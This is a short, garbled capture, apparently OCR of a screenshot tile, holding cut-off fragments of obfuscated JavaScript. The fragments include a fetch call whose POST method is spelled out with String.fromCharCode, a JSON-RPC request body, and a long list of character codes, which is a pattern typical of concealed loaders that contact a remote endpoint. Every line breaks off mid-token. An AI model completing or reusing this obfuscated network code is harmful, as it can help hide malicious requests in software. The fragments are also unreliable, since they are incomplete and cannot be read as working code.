
tch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String
8,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50
bstring(130),s=String.fromCharCode(32).trim();for(let i=0;i
ns